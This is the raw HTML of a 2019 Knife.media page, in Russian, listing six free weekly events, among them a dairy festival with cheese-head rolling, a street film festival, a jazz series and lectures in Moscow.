.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/june-events-3/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Как понимать себя и других, кто был первым российским сыроделом, как дизайнеры управляют вниманием пользователей — приходите на бесплатные лекции и мастер-классы и всё узнаете.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Как понимать себя и других, кто был первым российским сыроделом, как дизайнеры управляют вниманием пользователей — приходите на бесплатные лекции и мастер-классы и всё узнаете.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/73122-1560190199.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/june-events-3/">
<meta property="og:title" content="Фестиваль уличного кино, катание сырных голов и мастер-класс по эмоциональному интеллекту: 6 необычных событий этой недели">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/73122-1560190199.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/june-events-3/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/june-events-3/"},"headline":"Фестиваль уличного кино, катание сырных голов и мастер-класс по эмоциональному интеллекту: 6 необычных событий этой недели","datePublished":"2019-06-10T21:07:29+03:00","dateModified":"2019-06-11T13:17:22+03:00","url":"https://knife.media/june-events-3/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/73122-1560190199.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"sobytiya"},{"name":"moscow"},{"name":"russia"}],"articleBody":"11 июня: мастер-класс по эмоциональному интеллекту Эмоциональный интеллект — чрезвычайно полезная штука: этот навык необходим, чтобы понимать, что происходит с вами и окружающими. На мастер-классе президент Клуба анонимных перфекционистов Елена Тамазова научит управлять собой и поддерживать тех, кто рядом.  Где: Москва, «Благосфера» (1-й Боткинский проезд, 7, стр. 1) Когда: во вторник с 11:00 до 13:00 Вход бесплатный, по регистрации   12 июня: дискуссия «День России 228» Что такое 228-я статья? Это сотни тысяч осужденных. Это липкий страх. Подкашивающиеся ноги. Это возможность «побывать на собственных похоронах». Сейчас по этой статье обвиняют журналиста-расследователя Ивана Голунова. Это мероприятие — попытка осмыслить случившееся и помочь как невинно осужденным, так и тем, кто выступает против репрессивной наркополитики.   Где: Москва, «Бумажная фабрика» (Переведеновский пер., 18, стр. 6) Когда: в среду, с 18:00 Вход свободный, 18+   12 июня: фестиваль уличного кино В июне в России стартует Всемирный Фестиваль уличного кино, который в этом году охватит тысячу городов. В конкурсе участвуют короткометражки начинающих режиссеров. Зрители голосуют за понравившуюся ленту с помощью фонариков, а организаторы измеряют уровень освещения и определяют первую тройку. К сентябрю голоса со всех площадок суммируют.  Сценаристы и режиссеры короткометражных фильмов, ставшие победителями, получат по миллиону рублей, еще полтора миллиона рублей — приз за дебютный полнометражный фильм. За проектом стоит следить в соцсетях.  12 июня: фестиваль «Молочные традиции» В Череповце пройдет фестиваль «Молочные традиции», посвященный 180-летию со дня рождения Николая Верещагина — основателя русского масло- и сыроделия. На фестивале создадут самый большой в России бутерброд с маслом! Гастрономический фестиваль развернется на Соборной горке, Советском проспекте и улице Университетской. Фермеры привезут необычные изделия — например, трюфели из козьего молока. Также в программе — молочные лабиринты и катание сырных голов.   Где: Череповец Когда: в среду, с 12:00 до 18:00 Вход свободный   13 июня: джазовый четверг В Саду им. Баумана продолжается сезон джаза. Каждый четверг гостей ждут новые встречи с джазовыми коллективами: винтажный звук с электроорганом, ослепительными духовыми и захватывающим вокалом, балканские композиции и классические и современные джазовые хиты.   Где: Москва, Сад им. Баумана (Старая Басманная, 15) Когда: в четверг, с 19:00 до 21:00 Вход свободный   14 июня: лекция «Кнопки и иконки: отражение реального мира в интерфейсе» Через сколько экранов проходит человек, чтобы выложить фото в инстаграм? Как дизайнеры управляют вниманием пользователей? Графический дизайнер Инес Кокс расскажет, зачем она собирает фреймворки чужих сайтов и как такой подход может пригодиться в вашей собственной работе.   Где: Москва, Институт «Стрелка» (Берсеневская наб., 14, стр. 5А) Когда: в пятницу, 20:00 Лекция пройдет на английском с синхронным переводом. Вход бесплатный, по регистрации  Хотите гарантированно попасть в нашу подборку интересных анонсов? Пишите на ad@knife.media и узнавайте условия."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-73122">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/sobytiya/">события</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2019-06-10T21:07:29+03:00">10 июня 2019</time></span></div></div><h1 class="entry-header__title">Фестиваль уличного кино, катание сырных голов и мастер-класс по эмоциональному интеллекту: <em>6 необычных событий этой недели</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fjune-events-3%2F&#038;title=%D0%A4%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C%20%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B8%D0%BD%D0%BE%2C%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%D1%8B%D1%80%D0%BD%D1%8B%D1%85%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%BA%D0%BB%D0%B0%D1%81%D1%81%20%D0%BF%D0%BE%20%D1%8D%D0%BC%D0%BE%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%3A%206%20%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D1%85%20%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B9%20%D1%8D%D1%82%D0%BE%D0%B9%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fjune-events-3%2F&#038;text=%D0%A4%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C%20%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B8%D0%BD%D0%BE%2C%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%D1%8B%D1%80%D0%BD%D1%8B%D1%85%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%BA%D0%BB%D0%B0%D1%81%D1%81%20%D0%BF%D0%BE%20%D1%8D%D0%BC%D0%BE%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%3A%206%20%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D1%85%20%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B9%20%D1%8D%D1%82%D0%BE%D0%B9%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h4><b>11 июня: мастер-класс по эмоциональному интеллекту</b></h4>
<p>Эмоциональный интеллект — чрезвычайно полезная штука: этот навык необходим, чтобы понимать, что происходит с вами и окружающими. На мастер-классе президент Клуба анонимных перфекционистов Елена Тамазова научит управлять собой и поддерживать тех, кто рядом.</p>
<ul>
<li>Где: Москва, «Благосфера» (1-й Боткинский проезд, 7, стр. 1)</li>
<li>Когда: во вторник с 11:00 до 13:00</li>
<li>Вход бесплатный, по <a href="https://blagosfera.timepad.ru/event/995129/" target="_blank" rel="noopener noreferrer">регистрации</a></li>
</ul>
</div>
<div class="entry-content">
<h4><b>12 июня: дискуссия «День России 228»</b></h4>
<p>Что такое 228-я статья? Это сотни тысяч осужденных. Это липкий страх. Подкашивающиеся ноги. Это возможность «побывать на собственных похоронах». Сейчас по этой статье <a href="https://knife.media/ivan-golunov/" target="_blank" rel="noopener noreferrer">обвиняют</a> журналиста-расследователя Ивана Голунова. Это <a href="https://www.facebook.com/events/365398074327419" target="_blank" rel="noopener noreferrer">мероприятие</a> — попытка осмыслить случившееся и помочь как невинно осужденным, так и тем, кто выступает против репрессивной наркополитики.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/06/event1-640x640.png" alt="" /></figure>
<ul>
<li>Где: Москва, «Бумажная фабрика» (Переведеновский пер., 18, стр. 6)</li>
<li>Когда: в среду, с 18:00</li>
<li>Вход свободный, 18+</li>
</ul>
</div>
<div class="entry-content">
<h4><b>12 июня: фестиваль уличного кино</b></h4>
<p>В июне в России <a href="http://wsffest.com/calendar" target="_blank" rel="noopener noreferrer">стартует</a> Всемирный Фестиваль уличного кино, который в этом году охватит тысячу городов. В конкурсе участвуют короткометражки начинающих режиссеров.</p>
<p><mark>Зрители голосуют за понравившуюся ленту с помощью фонариков, а организаторы измеряют уровень освещения и определяют первую тройку. К сентябрю голоса со всех площадок суммируют.</mark></p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/06/film-fest-640x426.jpg" alt="" /></figure>
<p>Сценаристы и режиссеры короткометражных фильмов, ставшие победителями, получат по миллиону рублей, еще полтора миллиона рублей — приз за дебютный полнометражный фильм. За проектом стоит следить в <a href="https://www.facebook.com/WSFFEST" target="_blank" rel="noopener noreferrer">соцсетях</a>.
</div>
<div class="entry-content">
<h4><b>12 июня: фестиваль «Молочные традиции»</b></h4>
<p>В Череповце пройдет <a href="https://cherinfo.ru/news/101837-v-cerepovec-na-gastronomiceskij-festival-privezut-konfety-iz-kozego-syra" target="_blank" rel="noopener noreferrer">фестиваль «Молочные традиции»</a>, посвященный 180-летию со дня рождения Николая Верещагина — основателя русского масло- и сыроделия.</p>
<p><mark>На фестивале создадут самый большой в России бутерброд с маслом!</mark></p>
<p>Гастрономический фестиваль развернется на Соборной горке, Советском проспекте и улице Университетской. Фермеры привезут необычные изделия — например, трюфели из козьего молока. Также в программе — молочные лабиринты и катание сырных голов.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/06/cheese-640x427.jpg" alt="" /></figure>
<ul>
<li>Где: Череповец</li>
<li>Когда: в среду, с 12:00 до 18:00</li>
<li>Вход свободный</li>
</ul>
</div>
<div class="entry-content">
<h4><b>13 июня: джазовый четверг</b></h4>
<p>В Саду им. Баумана продолжается сезон джаза. Каждый <a href="https://www.facebook.com/events/2255700044748383" target="_blank" rel="noopener noreferrer">четверг</a> гостей ждут новые встречи с джазовыми коллективами: винтажный звук с электроорганом, ослепительными духовыми и захватывающим вокалом, балканские композиции и классические и современные джазовые хиты.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/06/concert-640x479.jpg" alt="" /></figure>
<ul>
<li>Где: Москва, Сад им. Баумана (Старая Басманная, 15)</li>
<li>Когда: в четверг, с 19:00 до 21:00</li>
<li>Вход свободный</li>
</ul>
</div>
<div class="entry-content">
<h4><b>14 июня: лекция «Кнопки и иконки: отражение реального мира в интерфейсе»</b></h4>
<p>Через сколько экранов проходит человек, чтобы выложить фото в инстаграм? Как дизайнеры управляют вниманием пользователей? Графический дизайнер Инес Кокс расскажет, зачем она собирает фреймворки чужих сайтов и как такой подход может пригодиться в вашей собственной работе.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/06/event3-640x360.jpg" alt="" /></figure>
<ul>
<li>Где: Москва, Институт «Стрелка» (Берсеневская наб., 14, стр. 5А)</li>
<li>Когда: в пятницу, 20:00</li>
<li>Лекция пройдет на английском с синхронным переводом.</li>
<li>Вход бесплатный, по <a href="http://strelka.com/ru/events/event/2019/06/14/design-interfaces" target="_blank" rel="noopener noreferrer">регистрации</a></li>
</ul>
<p><mark>Хотите гарантированно попасть в нашу подборку интересных анонсов? Пишите на ad@knife.media и узнавайте условия.</mark></p>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/sobytiya/" rel="tag">события</a><a href="https://knife.media/tag/moscow/" rel="tag">москва</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fjune-events-3%2F&#038;title=%D0%A4%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C%20%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B8%D0%BD%D0%BE%2C%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%D1%8B%D1%80%D0%BD%D1%8B%D1%85%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%BA%D0%BB%D0%B0%D1%81%D1%81%20%D0%BF%D0%BE%20%D1%8D%D0%BC%D0%BE%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%3A%206%20%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D1%85%20%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B9%20%D1%8D%D1%82%D0%BE%D0%B9%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fjune-events-3%2F&#038;text=%D0%A4%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C%20%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B8%D0%BD%D0%BE%2C%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%D1%8B%D1%80%D0%BD%D1%8B%D1%85%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%BA%D0%BB%D0%B0%D1%81%D1%81%20%D0%BF%D0%BE%20%D1%8D%D0%BC%D0%BE%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%3A%206%20%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D1%85%20%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B9%20%D1%8D%D1%82%D0%BE%D0%B9%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
